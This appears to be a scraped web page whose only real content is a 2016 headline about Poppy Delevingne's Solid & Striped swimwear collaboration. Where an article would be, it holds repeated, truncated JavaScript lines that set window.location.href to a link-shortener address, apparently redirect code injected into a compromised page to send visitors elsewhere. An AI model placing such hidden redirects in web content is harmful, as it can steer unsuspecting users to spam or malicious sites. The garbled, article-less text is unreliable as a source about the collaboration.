
Poppy Delevingne’s Solid & Striped Collaboration is
Swimsuit Heaven
May 14, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...